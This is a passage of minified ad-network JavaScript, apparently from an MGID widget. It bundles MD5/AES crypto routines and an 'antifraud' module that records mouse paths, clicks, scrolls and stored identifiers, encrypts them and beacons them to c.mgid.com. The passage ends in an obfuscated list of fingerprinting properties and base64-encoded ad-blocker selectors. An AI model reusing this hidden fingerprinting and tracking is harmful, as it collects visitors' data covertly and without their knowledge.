b=this._hash.words,E=v[D+0],S=v[D+1],k=v[D+2],H=v[D+3],et=v[D+4],pt=v[D+5],gt=v[D+6],kt=v[D+7],vt=v[D+8],ut=v[D+9],ct=v[D+10],xt=v[D+11],Et=v[D+12],wt=v[D+13],lt=v[D+14],Pt=v[D+15],M=b[0],V=b[1],F=b[2],U=b[3],M=t(M,V,F,U,E,7,f[0]),U=t(U,M,V,F,S,12,f[1]),F=t(F,U,M,V,k,17,f[2]),V=t(V,F,U,M,H,22,f[3]),M=t(M,V,F,U,et,7,f[4]),U=t(U,M,V,F,pt,12,f[5]),F=t(F,U,M,V,gt,17,f[6]),V=t(V,F,U,M,kt,22,f[7]),M=t(M,V,F,U,vt,7,f[8]),U=t(U,M,V,F,ut,12,f[9]),F=t(F,U,M,V,ct,17,f[10]),V=t(V,F,U,M,xt,22,f[11]),M=t(M,V,F,U,Et,7,f[12]),U=t(U,M,V,F,wt,12,f[13]),F=t(F,U,M,V,lt,17,f[14]),V=t(V,F,U,M,Pt,22,f[15]),M=e(M,V,F,U,S,5,f[16]),U=e(U,M,V,F,gt,9,f[17]),F=e(F,U,M,V,xt,14,f[18]),V=e(V,F,U,M,E,20,f[19]),M=e(M,V,F,U,pt,5,f[20]),U=e(U,M,V,F,ct,9,f[21]),F=e(F,U,M,V,Pt,14,f[22]),V=e(V,F,U,M,et,20,f[23]),M=e(M,V,F,U,ut,5,f[24]),U=e(U,M,V,F,lt,9,f[25]),F=e(F,U,M,V,H,14,f[26]),V=e(V,F,U,M,vt,20,f[27]),M=e(M,V,F,U,wt,5,f[28]),U=e(U,M,V,F,k,9,f[29]),F=e(F,U,M,V,kt,14,f[30]),V=e(V,F,U,M,Et,20,f[31]),M=i(M,V,F,U,pt,4,f[32]),U=i(U,M,V,F,vt,11,f[33]),F=i(F,U,M,V,xt,16,f[34]),V=i(V,F,U,M,lt,23,f[35]),M=i(M,V,F,U,S,4,f[36]),U=i(U,M,V,F,et,11,f[37]),F=i(F,U,M,V,kt,16,f[38]),V=i(V,F,U,M,ct,23,f[39]),M=i(M,V,F,U,wt,4,f[40]),U=i(U,M,V,F,E,11,f[41]),F=i(F,U,M,V,H,16,f[42]),V=i(V,F,U,M,gt,23,f[43]),M=i(M,V,F,U,ut,4,f[44]),U=i(U,M,V,F,Et,11,f[45]),F=i(F,U,M,V,Pt,16,f[46]),V=i(V,F,U,M,k,23,f[47]),M=s(M,V,F,U,E,6,f[48]),U=s(U,M,V,F,kt,10,f[49]),F=s(F,U,M,V,lt,15,f[50]),V=s(V,F,U,M,pt,21,f[51]),M=s(M,V,F,U,Et,6,f[52]),U=s(U,M,V,F,H,10,f[53]),F=s(F,U,M,V,ct,15,f[54]),V=s(V,F,U,M,S,21,f[55]),M=s(M,V,F,U,vt,6,f[56]),U=s(U,M,V,F,Pt,10,f[57]),F=s(F,U,M,V,gt,15,f[58]),V=s(V,F,U,M,wt,21,f[59]),M=s(M,V,F,U,et,6,f[60]),U=s(U,M,V,F,xt,10,f[61]),F=s(F,U,M,V,k,15,f[62]),V=s(V,F,U,M,ut,21,f[63]);b[0]=b[0]+M|0,b[1]=b[1]+V|0,b[2]=b[2]+F|0,b[3]=b[3]+U|0},_doFinalize:function(){var v=this._data,D=v.words,b=8*this._nDataBytes,E=8*v.sigBytes;D[E>>>5]|=128<<24-E%32;var S=m.floor(b/4294967296);for(D[(E+64>>>9<<4)+15]=(S<<8|S>>>24)&16711935|(S<<24|S>>>8)&4278255360,D[(E+64>>>9<<4)+14]=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360,v.sigBytes=4*(D.length+1),this._process(),v=this._hash,D=v.words,b=0;4>b;b++)E=D[b],D[b]=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360;return v},clone:function(){var v=d.clone.call(this);return v._hash=this._hash.clone(),v}}),a.MD5=d._createHelper(u),a.HmacMD5=d._createHmacHelper(u)})(Math);(function(){var m=$t,i=m.lib,t=i.Base,e=i.WordArray,i=m.algo,s=i.EvpKDF=t.extend({cfg:t.extend({keySize:4,hasher:i.MD5,iterations:1}),init:function(a){this.cfg=this.cfg.extend(a)},compute:function(a,p){for(var v=this.cfg,d=v.hasher.create(),u=e.create(),f=u.words,y=v.keySize,v=v.iterations;f.length<y;){D&&d.update(D);var D=d.update(a).finalize(p);d.reset();for(var b=1;b<v;b++)D=d.finalize(D),d.reset();u.concat(D)}return u.sigBytes=4*y,u}});m.EvpKDF=function(a,p,d){return s.create(d).compute(a,p)}})();$t.lib.Cipher||function(m){var b=$t,t=b.lib,e=t.Base,i=t.WordArray,s=t.BufferedBlockAlgorithm,a=b.enc.Base64,p=b.algo.EvpKDF,d=t.Cipher=s.extend({cfg:e.extend(),createEncryptor:function(S,k){return this.create(this._ENC_XFORM_MODE,S,k)},createDecryptor:function(S,k){return this.create(this._DEC_XFORM_MODE,S,k)},init:function(S,k,H){this.cfg=this.cfg.extend(H),this._xformMode=S,this._key=k,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(S){return this._append(S),this._process()},finalize:function(S){return S&&this._append(S),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(S){return{encrypt:function(k,H,et){return(typeof H=="string"?E:D).encrypt(S,k,H,et)},decrypt:function(k,H,et){return(typeof H=="string"?E:D).decrypt(S,k,H,et)}}}});t.StreamCipher=d.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var v=b.mode={},u=function(S,k,H){var et=this._iv;et?this._iv=m:et=this._prevBlock;for(var pt=0;pt<H;pt++)S[k+pt]^=et[pt]},f=(t.BlockCipherMode=e.extend({createEncryptor:function(S,k){return this.Encryptor.create(S,k)},createDecryptor:function(S,k){return this.Decryptor.create(S,k)},init:function(S,k){this._cipher=S,this._iv=k}})).extend();f.Encryptor=f.extend({processBlock:function(S,k){var H=this._cipher,et=H.blockSize;u.call(this,S,k,et),H.encryptBlock(S,k),this._prevBlock=S.slice(k,k+et)}}),f.Decryptor=f.extend({processBlock:function(S,k){var H=this._cipher,et=H.blockSize,pt=S.slice(k,k+et);H.decryptBlock(S,k),u.call(this,S,k,et),this._prevBlock=pt}}),v=v.CBC=f,f=(b.pad={}).Pkcs7={pad:function(S,k){for(var H=4*k,H=H-S.sigBytes%H,et=H<<24|H<<16|H<<8|H,pt=[],gt=0;gt<H;gt+=4)pt.push(et);H=i.create(pt,H),S.concat(H)},unpad:function(S){S.sigBytes-=S.words[S.sigBytes-1>>>2]&255}},t.BlockCipher=d.extend({cfg:d.cfg.extend({mode:v,padding:f}),reset:function(){d.reset.call(this);var k=this.cfg,S=k.iv,k=k.mode;if(this._xformMode==this._ENC_XFORM_MODE)var H=k.createEncryptor;else H=k.createDecryptor,this._minBufferSize=1;this._mode=H.call(k,this,S&&S.words)},_doProcessBlock:function(S,k){this._mode.processBlock(S,k)},_doFinalize:function(){var S=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){S.pad(this._data,this.blockSize);var k=this._process(!0)}else k=this._process(!0),S.unpad(k);return k},blockSize:4});var y=t.CipherParams=e.extend({init:function(S){this.mixIn(S)},toString:function(S){return(S||this.formatter).stringify(this)}}),v=(b.format={}).OpenSSL={stringify:function(S){var k=S.ciphertext;return S=S.salt,(S?i.create([1398893684,1701076831]).concat(S).concat(k):k).toString(a)},parse:function(S){S=a.parse(S);var k=S.words;if(k[0]==1398893684&&k[1]==1701076831){var H=i.create(k.slice(2,4));k.splice(0,4),S.sigBytes-=16}return y.create({ciphertext:S,salt:H})}},D=t.SerializableCipher=e.extend({cfg:e.extend({format:v}),encrypt:function(S,k,H,et){et=this.cfg.extend(et);var pt=S.createEncryptor(H,et);return k=pt.finalize(k),pt=pt.cfg,y.create({ciphertext:k,key:H,iv:pt.iv,algorithm:S,mode:pt.mode,padding:pt.padding,blockSize:S.blockSize,formatter:et.format})},decrypt:function(S,k,H,et){return et=this.cfg.extend(et),k=this._parse(k,et.format),S.createDecryptor(H,et).finalize(k.ciphertext)},_parse:function(S,k){return typeof S=="string"?k.parse(S,this):S}}),b=(b.kdf={}).OpenSSL={execute:function(S,k,H,et){return et||(et=i.random(8)),S=p.create({keySize:k+H}).compute(S,et),H=i.create(S.words.slice(k),4*H),S.sigBytes=4*k,y.create({key:S,iv:H,salt:et})}},E=t.PasswordBasedCipher=D.extend({cfg:D.cfg.extend({kdf:b}),encrypt:function(S,k,H,et){return et=this.cfg.extend(et),H=et.kdf.execute(H,S.keySize,S.ivSize),et.iv=H.iv,S=D.encrypt.call(this,S,k,H.key,et),S.mixIn(H),S},decrypt:function(S,k,H,et){return et=this.cfg.extend(et),k=this._parse(k,et.format),H=et.kdf.execute(H,S.keySize,S.ivSize,k.salt),et.iv=H.iv,D.decrypt.call(this,S,k,H.key,et)}})}();(function(){for(var m=$t,t=m.lib.BlockCipher,vt=m.algo,e=[],i=[],s=[],a=[],p=[],d=[],u=[],f=[],y=[],v=[],D=[],b=0;256>b;b++)D[b]=128>b?b<<1:b<<1^283;for(var E=0,S=0,b=0;256>b;b++){var k=S^S<<1^S<<2^S<<3^S<<4,k=k>>>8^k&255^99;e[E]=k,i[k]=E;var H=D[E],et=D[H],pt=D[et],gt=257*D[k]^16843008*k;s[E]=gt<<24|gt>>>8,a[E]=gt<<16|gt>>>16,p[E]=gt<<8|gt>>>24,d[E]=gt,gt=16843009*pt^65537*et^257*H^16843008*E,u[k]=gt<<24|gt>>>8,f[k]=gt<<16|gt>>>16,y[k]=gt<<8|gt>>>24,v[k]=gt,E?(E=H^D[D[D[pt^H]]],S^=D[D[S]]):E=S=1}var kt=[0,1,2,4,8,16,32,64,128,27,54],vt=vt.AES=t.extend({_doReset:function(){for(var xt=this._key,ut=xt.words,ct=xt.sigBytes/4,xt=4*((this._nRounds=ct+6)+1),Et=this._keySchedule=[],wt=0;wt<xt;wt++)if(wt<ct)Et[wt]=ut[wt];else{var lt=Et[wt-1];wt%ct?6<ct&&wt%ct==4&&(lt=e[lt>>>24]<<24|e[lt>>>16&255]<<16|e[lt>>>8&255]<<8|e[lt&255]):(lt=lt<<8|lt>>>24,lt=e[lt>>>24]<<24|e[lt>>>16&255]<<16|e[lt>>>8&255]<<8|e[lt&255],lt^=kt[wt/ct|0]<<24),Et[wt]=Et[wt-ct]^lt}for(ut=this._invKeySchedule=[],ct=0;ct<xt;ct++)wt=xt-ct,lt=ct%4?Et[wt]:Et[wt-4],ut[ct]=4>ct||4>=wt?lt:u[e[lt>>>24]]^f[e[lt>>>16&255]]^y[e[lt>>>8&255]]^v[e[lt&255]]},encryptBlock:function(ut,ct){this._doCryptBlock(ut,ct,this._keySchedule,s,a,p,d,e)},decryptBlock:function(ut,ct){var xt=ut[ct+1];ut[ct+1]=ut[ct+3],ut[ct+3]=xt,this._doCryptBlock(ut,ct,this._invKeySchedule,u,f,y,v,i),xt=ut[ct+1],ut[ct+1]=ut[ct+3],ut[ct+3]=xt},_doCryptBlock:function(ut,ct,xt,Et,wt,lt,Pt,M){for(var U=this._nRounds,Dt=ut[ct]^xt[0],Ot=ut[ct+1]^xt[1],Nt=ut[ct+2]^xt[2],It=ut[ct+3]^xt[3],F=4,V=1;V<U;V++)var Xt=Et[Dt>>>24]^wt[Ot>>>16&255]^lt[Nt>>>8&255]^Pt[It&255]^xt[F++],zt=Et[Ot>>>24]^wt[Nt>>>16&255]^lt[It>>>8&255]^Pt[Dt&255]^xt[F++],At=Et[Nt>>>24]^wt[It>>>16&255]^lt[Dt>>>8&255]^Pt[Ot&255]^xt[F++],It=Et[It>>>24]^wt[Dt>>>16&255]^lt[Ot>>>8&255]^Pt[Nt&255]^xt[F++],Dt=Xt,Ot=zt,Nt=At;Xt=(M[Dt>>>24]<<24|M[Ot>>>16&255]<<16|M[Nt>>>8&255]<<8|M[It&255])^xt[F++],zt=(M[Ot>>>24]<<24|M[Nt>>>16&255]<<16|M[It>>>8&255]<<8|M[Dt&255])^xt[F++],At=(M[Nt>>>24]<<24|M[It>>>16&255]<<16|M[Dt>>>8&255]<<8|M[Ot&255])^xt[F++],It=(M[It>>>24]<<24|M[Dt>>>16&255]<<16|M[Ot>>>8&255]<<8|M[Nt&255])^xt[F++],ut[ct]=Xt,ut[ct+1]=zt,ut[ct+2]=At,ut[ct+3]=It},keySize:8});m.AES=t._createHelper(vt)})()});var ja={};nt(ja,{AntifraudStatisticsBlock:()=>Ri});var Wi,se,qt,Li,Ai,_i,Ri,Za=j(()=>{P();B();W();L();A();_();R();G();za();st();Wi=class{constructor(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}isLinear(){return this.calculateTotalLength()<10?!1:this.lineSegments.every(t=>{let e=this.mousePositions.slice(t.start,t.end+1);return this.checkLinear(e)})}reset(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}onMouseMoveHandler(t){this.scrollActive||(this.mousePositions.push({x:t.clientX,y:t.clientY}),this.mousePositions.length>2&&this.checkForNewLineSegment())}onScrollHandler(){this.scrollActive=!0}onScrollEndHandler(){this.scrollActive=!1}checkForNewLineSegment(){let t=this.mousePositions[this.mousePositions.length-2],e=this.mousePositions[this.mousePositions.length-1],i=(e.y-t.y)/(e.x-t.x);if(this.lineSegments[this.lineIndex]){let s=this.mousePositions[this.lineSegments[this.lineIndex].start],a=(t.y-s.y)/(t.x-s.x);Math.abs(i-a)>5?(this.lineSegments[this.lineIndex].end=this.mousePositions.length-2,this.lineSegments.push({start:this.mousePositions.length-1}),this.lineIndex++):this.lineSegments[this.lineIndex].end=this.mousePositions.length-1}else this.lineSegments.push({start:0,end:this.mousePositions.length-1})}checkLinear(t){if(t.length<2)return!0;let e=3,[i,s]=[t[0].x,t[0].y],[a,p]=[t[t.length-1].x,t[t.length-1].y];for(let d=1;d<t.length-1;d++){let[u,f]=[t[d].x,t[d].y];if(Math.abs((p-s)*u-(a-i)*f+a*s-p*i)/Math.sqrt(Math.pow(p-s,2)+Math.pow(a-i,2))>e)return!1}return!0}calculateTotalLength(){let t=0;for(let e=1;e<this.mousePositions.length;e++){let i=this.mousePositions[e-1],s=this.mousePositions[e],a=Math.sqrt(Math.pow(s.x-i.x,2)+Math.pow(s.y-i.y,2));t+=a}return t}},se=class{static getClosestDistanceInSquare(t,e){let i=t.x-e.left,s=t.y-e.top,a=e.width-i,p=e.height-s;return Math.min(i,s,a,p)}static getInnerElementPercent(t,e){let i=t.getBoundingClientRect(),s=Math.abs(i.width*i.height),a=i.width,p=i.height;i.top<0&&(p+=i.top),i.left<0&&(a+=i.left);let d=i.top+i.height;e.height<d&&(p-=d-e.height);let u=i.left+i.width;return e.width<u&&(a-=u-e.width),p=p>0?p:0,a=a>0?a:0,a*p*100/s}static findImageElementOfTeaser(t){return t.querySelector("img.mcimg")}static getViewportSize(){return{width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}}static isElementMatches(t,e){return t.matches?t.matches(e):t.msMatchesSelector?t.msMatchesSelector(e):!1}};(function(m){m.Undefined="undefined",m.Click="click",m.Close="close",m.Like="like",m.DsaIconClick="dsaIconClick",m.IntExchange="int_exchange"})(qt||(qt={}));Li=class{constructor(){this.action=qt.Undefined,this.isTabActive=!0,this.clickTime=0,this.lastScrollTime=0,this.lastPageResizeTime=0,this.widgetCoordinateX=0,this.widgetCoordinateY=0,this.tapRadiusX=0,this.tapRadiusY=0,this.isHidden=!1,this.clickToBorderDistance=0,this.teaserCoordinateX=0,this.teaserCoordinateY=0,this.teaserWidth=0,this.teaserHeight=0,this.imageWidth=0,this.imageHeight=0,this.teaserViewportPercent=0,this.widgetOnLoadDisposition=!1,this.clickCoordinateX=0,this.clickCoordinateY=0,this.compileTime=1763555287,this.forbiddenPatternMatches=0,this.widgetType="",this.isLinear=!1,this.isPixalateTriggered=!1,this.isWidgetOverlapped=!1,this.isRefreshedTeaserClicked=!1,this.muidn="",this.referrer="",this.primaryReferrer="",this.snapShot="",this.deepSession=-1}},Ai=class{constructor(t,e,i=[]){this.app=t,this.parameters=e,this.forbiddenPatterns=i,this.linearMovementDetector=new Wi}onWidgetLoadEvent(){let t=this.app.root.getBoundingClientRect();this.initialWidgetCoordinates={x:t.left+window.scrollX,y:t.top+window.scrollY},this.setForbiddenPatternMatches()}onContextFocusEvent(){this.parameters.isTabActive=!0,this.setForbiddenPatternMatches()}onContextBlurEvent(){this.parameters.isTabActive=!1,this.setForbiddenPatternMatches()}async onWidgetClickEvent(t,e,i){this.setWidgetCoordinates(),this.setForbiddenPatternMatches(),this.setClickCoordinates(i),this.setWidgetType(),this.setPrimaryReferrer(),this.setDeepSession(),this.setSnapShot(),this.parameters.action=t,this.parameters.clickTime=this.app.getCurrentTimestamp(),this.parameters.widgetOnLoadDisposition=this.getWidgetDisposition(),this.parameters.referrer=this.app.refererUrl,this.parameters.muidn=this.app.servicerData.muidn;let s=this.app.findClosest(e,"div[data-i]");if(s){let a=s.getBoundingClientRect();this.parameters.isHidden=!s.offsetParent,this.parameters.teaserCoordinateX=a.left,this.parameters.teaserCoordinateY=a.top,this.parameters.teaserWidth=a.width,this.parameters.teaserHeight=a.height,this.parameters.teaserViewportPercent=se.getInnerElementPercent(s,se.getViewportSize()),this.parameters.isLinear=this.linearMovementDetector.isLinear(),"clientX"in i&&"clientY"in i&&(this.parameters.clickToBorderDistance=se.getClosestDistanceInSquare({x:i.clientX,y:i.clientY},a));let p=se.findImageElementOfTeaser(s);p&&this.setImageProperties(p)}}setForbiddenPatternMatches(){if(typeof this.app.context.document=="object"&&typeof this.app.context.document.documentElement=="object"){let t=this.countPatternMatchesInElement(this.app.context.document.documentElement,this.forbiddenPatterns);this.parameters.forbiddenPatternMatches<t&&(this.parameters.forbiddenPatternMatches=t)}}onContextMouseMoveEvent(t){if(this.app.getCurrentTimestamp()-this.loadTimestamp>10){this.linearMovementDetector.reset();return}this.linearMovementDetector.onMouseMoveHandler(t)}onContextScrollEvent(){this.parameters.lastScrollTime=this.app.getCurrentTimestamp(),this.linearMovementDetector.onScrollHandler(),this.scrollEndHandler&&clearTimeout(this.scrollEndHandler),this.scrollEndHandler=setTimeout(()=>{this.linearMovementDetector.onScrollEndHandler()},150)}onContextResizeEvent(){this.parameters.lastPageResizeTime=this.app.getCurrentTimestamp()}onRootTouchEndEvent(t){let e=t.changedTouches.item(0);e&&(this.parameters.tapRadiusX=e.radiusX,this.parameters.tapRadiusY=e.radiusY)}setWidgetCoordinates(){let t=this.app.root.getBoundingClientRect();this.parameters.widgetCoordinateX=t.left,this.parameters.widgetCoordinateY=t.top}setImageProperties(t){let e=t.getBoundingClientRect();this.parameters.imageWidth=e.width,this.parameters.imageHeight=e.height}getWidgetDisposition(){return this.parameters.widgetCoordinateX+window.scrollX!==this.initialWidgetCoordinates.x||this.parameters.widgetCoordinateY+window.scrollY!==this.initialWidgetCoordinates.y}setClickCoordinates(t){"clientX"in t&&"clientY"in t?(this.parameters.clickCoordinateX=t.clientX,this.parameters.clickCoordinateY=t.clientY):t.touches&&t.touches[0]&&(this.parameters.clickCoordinateX=t.touches[0].clientX,this.parameters.clickCoordinateY=t.touches[0].clientY)}setWidgetType(){switch(!0){case this.app.getWidgetValue("hasGoodsPart",!0):this.parameters.widgetType="goods";break;case this.app.getWidgetValue("hasNewsPart",!1):this.parameters.widgetType="news";break;case this.app.getWidgetValue("hasVideoPart",!1):this.parameters.widgetType="video";break;default:this.parameters.widgetType="exchange"}}countPatternMatchesInElement(t,e){let i=t.outerHTML;return e.reduce((s,a)=>{try{let p=new RegExp(a,"gi"),d=i.match(p);if(d)return s+d.length}catch(p){this.app.log(`Error processing pattern "${a}": ${p.message}`)}return s},0)}setPrimaryReferrer(){this.app.context.localStorage.getItem("svspr")!=null&&(this.parameters.primaryReferrer=this.app.context.localStorage.getItem("svspr"))}setDeepSession(){this.app.context.localStorage.getItem("svsds")!=null&&(this.parameters.deepSession=Number(this.app.context.localStorage.getItem("svsds")))}setSnapShot(){this.app.context.localStorage.getItem("mgSnapShot")!=null&&(this.parameters.snapShot=this.app.context.localStorage.getItem("mgSnapShot"))}},_i=class{constructor(t,e,i,s){this.protocol=t,this.parameters=e,this.client=i,this.app=s}send(t,e){let i=btoa(JSON.stringify({rid:e,showHash:t,parameters:this.getEncodedParameters(t,e)})),s=new Blob([i]);this.client.beaconBlob("antifraud-event-hash",this.protocol+"//c.mgid.com/aws",s,{})}getEncodedParameters(t,e){let i={stringify:function(s){let a={ct:btoa(s.ciphertext.toString())};return s.iv&&(a.iv=s.iv.toString()),s.salt&&(a.s=btoa(s.salt.toString())+Math.random().toString(36).slice(-2)),JSON.stringify(a).replace(/\s/g,"")}};return btoa($t.AES.encrypt(JSON.stringify(this.parameters),t+e,{format:i}).toString())}},Ri=class m extends N{constructor(t){super(t),this.name="AntifraudStatisticsBlock",this.parameters=new Li,this.statistics=new _i(this.app.webProtocol,this.parameters,this.app.request,this.app),this.eventHandler=new Ai(this.app,this.parameters,Object.keys(Z).length?Z:[]),this.addHook("afterLoadNewsHooks",this.initAntifraudStatistics.bind(this)),this.app.onAntifraudStatisticsClickHandler=this.clickHandler.bind(this),this.app.addClickHandler(this.app.clickHandlerList.onAntifraudStatisticsClick.handler,this.app.clickHandlerList.onAntifraudStatisticsClick.priority)}setPixalateTriggered(){this.parameters.isPixalateTriggered=!0}setIsWidgetOverlapped(t){this.parameters.isWidgetOverlapped=t}setIsRefreshedTeaserClicked(t){this.parameters.isRefreshedTeaserClicked=t}initAntifraudStatistics(){this.eventHandler.onWidgetLoadEvent(),this.app.addEvent(this.app.context,"focus",()=>this.eventHandler.onContextFocusEvent()),this.app.addEvent(this.app.context,"blur",()=>this.eventHandler.onContextBlurEvent()),this.app.addEvent(this.app.context,"scroll",()=>this.eventHandler.onContextScrollEvent()),this.app.addEvent(this.app.context,"resize",()=>this.eventHandler.onContextResizeEvent()),this.app.addEvent(this.app.context,"mousemove",e=>this.eventHandler.onContextMouseMoveEvent(e)),this.app.addEvent(this.app.root,"touchend",e=>this.eventHandler.onRootTouchEndEvent(e));let t=this.app.root.querySelector("a[data-hash]")?.getAttribute("data-hash");t&&(this.addElementAction(".mgclose-btn",qt.Close,t),this.addElementAction(".mg-close-button",qt.Close,t),this.addElementAction(".mg-close-action",qt.Close,t),this.addElementAction(".mgbtn_media-like",qt.Like,t),this.addElementAction(".mgdsa-icon",qt.DsaIconClick,t))}clickHandler(t,e){return this.app.findClosest(t,".type-i")!=null?this.actionHandler(qt.IntExchange,e,t.getAttribute("data-hash")):this.actionHandler(qt.Click,e,t.getAttribute("data-hash")),!0}addElementAction(t,e,i){let s=this.app.root.querySelector(t);s&&this.app.addEvent(s,"click",a=>{this.actionHandler(e,a,i)})}actionHandler(t,e,i){this.eventHandler.onWidgetClickEvent(t,this.app.root,e).catch(s=>{this.app.log(`Click Handler name: ${m.name} action: ${t}, error: `,"error",s)}).finally(()=>{typeof e.button<"u"&&e.button===0&&this.statistics.send(i,this.app.servicerData.rid)})}}});var Xa=le((Ou,Ja)=>{P();B();W();L();A();_();R();G();function De(){var m=["getCoordsClickOfPage","Gill Sans",".BetterJsPopOverlay","nowrap","src","I2FkX2ludmlld19hcmVh","generateBatteryInfo","Arabic Typesetting","\n```",".BlockNag__Card","MS Mincho",".site-pub-interstitiel","links","LnRyYWZmaWNqdW5reS1hZA==","beacon","navigator","apply","DeviceMotionEvent","msWriteProfilerMark","#pmadv","rec2020","ActiveXObject",`
visitorId: `,"isOnLine","sendAnura","unstable","Anura response cannot parse: ","BankGothic Md BT","topIFrame","suspended","publisherId","loadScript","262ymqwvO","#2ff","absolute","availLeft","href","createEvent","isTouchStart","fill","call","LnJla2xhbW9zX251b3JvZG9z","domExtractor","Helvetica Neue","offsetParent","LmhlYWRlci1ibG9ja2VkLWFk","textContent","getParameter","readyState","indexedDB","mozCancelFullScreen","reduce","#ac-lre-player","sans-serif-thin",".newsletter_holder","Focus","generateHash","ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd","#f60","fontSize",".mobile_adhesion","ABCDEFGHIJKLMNOPQR$TUVWXYZabcde*ghijklmnopqrstuvwxyz0123456789+/=","https://script.anura.io/result.json","MS Reference Specialty","test","word","threshold","concat","Storage",".adblocker-root","beginPath","getScreenX","afCharging","getFullYear","getStorageUpdates",".yandex-rtb-block","opera","Futura Bk BT","#Iklan-Melayang",".cfa_popup","clientLeft","pop","display","stack","includes","article.category-samarbete","sqrt","msExitFullscreen","dec2chr","I3Jla2xhbWk=","span","bstr","svsdsExpired","#psyduckpockeball","exec","Counter","svsds","I2FkdmVydGVudGll","options","constructor","toDataURL","MozAppearance","throw","bottom","load","LmF3LWNvb2tpZS1iYW5uZXI=","isSupportHtml5","abs","browserProperties","reWriteHref","assign","#kauli_yad_1","clearImmediate","setIsWidgetResize","platform","getContext","object","samsungAr","trimString","I2xpdmVyZUFkV3JhcHBlcg==","font","setCookie","fullscreenElement","kv3","00000000","afCoords","#meteored_share","(prefers-contrast: ","chrome","svspr","context","YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0=","__firefox__","a[href*=macau-uta-popup]","(color-gamut: ","high","setProperty","fillRect",".lapni-pop-over","message","match","clearInterval","colorDepth","afReferrer","setAttribute","generated","getTime","applyReplacements","instance","puffinDevice","callback","#mgid_iframe1","width","WEBGL_debug_renderer_info","#barraPublicidade","useTimePerformance","timeout","YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==","#top100counter","srcdoc","ongestureend",".img-kosana","miliSecondsFromScroll","afLevel",".ezmob-footer","reset","acosh","yandex","Levenim MT","AFRD_CLICK","getPlugins",'div[id^="smi2adblock"]',"serif","5vmhQyT","firstChild",".popup-social","#issuem-leaky-paywall-articles-zero-remaining-nag",'.alert-info[data-block-track*="CookieNotice"]',"I2FkY29udGFpbmVyX3JlY2hlcmNoZQ==","3.4.2","delayFallback","EXCLUDES","composite","acos","rule_value","create","kv11","initializeBufferAndDomains","cosh","dispatchEvent","Unknown rule: ","#FollowUs","campaign","parentNode","connect","DOM blockers debug:\n```","YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd","next","textBaseline","INCLUDES","referer","IS_ARRAY","x64String","MarketGid","Century Gothic","source","iPad","addEventBit","MSStream","Batang","[object Reflect]","#cookies-policy-sticky","afShortEnabled","str","ZGl2LmhvbGlkQWRz","I2FkXzMwMFgyNTA=","good","Marlett","then","W2NsYXNzKj0iR29vZ2xlQWRzIl0=","suffixes","multiply","UNMASKED_VENDOR_WEBGL","GOTHAM","#back-top","URL","MS Outlook","catch","getCoordinatesClickOfPage","standard","cookieStorage",".revenue_unit_item.dable","exp",".navigate-to-top","1631520CAYZmL","oct2chr","2297632bJNGAk","afActiveEl","host",".cc-CookieWarning","about:blank","isMobile","#hirdetesek_box","getBoundingClientRect","OfflineAudioContext","none","sendImage","vendor","visitorId","LmFkLWRlc2t0b3AtcmVjdGFuZ2xl","Clarendon","__gCrWeb","left","getNumberValueFromLocalStorage",".community__social-desc",'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">',"afRealHref","UCShellJava","availTop","I0JveC1CYW5uZXItYWRz","getSnapShot","IMG","evenodd","modulePrefix","scroll","appendChild","Transit","removeChild","showHash","isTriggeredBeforeunloadEvent",'11pt "Times New Roman"',"sent","frequency","ShockwaveFlash.ShockwaveFlash","offsetWidth","MGID","QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd","monospace","status","YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd","round","#adblock-honeypot","isValid","(min-monochrome: 0)","LnNwb25zb3JsaW5rZ3J1ZW4=","cpuClass","DOMRectList","YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==","srgb","iPhone","LmFkczMwMHM=","initAntiFraud","isSessionStorageEnabled","symbol","DIALOG","1.3.1","networkInformation","substr","Serifa","afDeviceOrientation","orientation","YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd","log1p","MUST_EXIST","div","setDeepSession","webkitTextSizeAdjust","number","Events","Lucida Bright","MouseOver","isBrowserValid","getExtension","whiteSpace","forced","setInterval","timerFromScroll","substring",'a[href^="/url/"]',"206","warn","defineProperty","YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd","LndpZGdldF9wb19hZHNfd2lkZ2V0","isSupportBlurEvent",".sklik","state","kv7","focus","#pgeldiz","atan","ZGl2I3NrYXBpZWNfYWQ=","run","LmFkc19iYW4=","REGEX_MATCH",'[data-cypress="soft-push-notification-modal"]',"is_debug","Desktop","msSetImmediate","floor","__esModule","IS_STRING","MouseUp","getRectOfElement","level","sizes",".sygnal24-gdpr-modal-wrap","onorientationchange","setReferrers","scrollTop","opr","no-preference","Segoe UI Light","#onlajny-stickers","QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==","isWidgetResized","#aafoot.top_box",".bumq","YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd","initEvent","fontFamily","addEvent",".as-oil","(max-monochrome: ","VIDEO","66aywLkk","mozFullScreenElement","mousedown","documentElement","saveData","Meiryo 